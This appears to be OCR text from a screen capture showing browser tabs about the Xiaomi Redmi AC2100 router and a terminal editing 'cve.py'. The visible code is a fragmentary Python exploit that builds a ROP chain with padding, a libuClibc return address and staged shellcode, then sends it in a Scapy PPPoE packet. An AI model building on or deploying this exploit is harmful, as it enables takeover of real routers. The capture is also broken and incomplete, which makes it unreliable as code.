 openwrt.org
OpenWrt Project: Xiaomi Redmi Router AC2100
GitHub - Percy233/PPPoE_Simulator-for-RM2100-ex...
Index of /downloads/binaries/1.31.0-defconfig-mul...
小米路由器
ra = b"\x0C\x81\xF1\x77" # libuClibc.txt:0x0006e10c 77F1810C
rop_chain =  (b'A' * 0x184)
rop_chain += s0
rop_chain += s1
rop_chain += s2
rop_chain += s3
rop_chain += s4
rop_chain += s5
rop_chain += ra
# Nop slide
rop_chain += (b'\x00' * 0x100)
# Small reboot shellcode for testing
#rop_chain += reboot_shell
rop_chain += stg3_SC
# Just padding the end a little, since the
rop_chain += (b'\x00' * 0x4)
pay = Ether(dst=dst,src=src,type=0x8864)/
mysend(pay)
if __name__ == '__main__':
sniff(prn=packet_callback,iface=interface,
eap_response_md5()
PPPoE simulator
From https://github.com/Percy233/PPPoE_Simulator-for-RM21
This website uses cookies. By using the website, you agree with storing cookies on your computer. Also you
leave the website. OK More information about cookies
pauljackson — -zsh — 80×24
Last login: Sat May 23 12:02:10 on ttys001
[pauljackson@Johns-MacBook-Pro ~ % vi cve.py ]
pauljackson@Johns-MacBook-Pro ~ %
MAY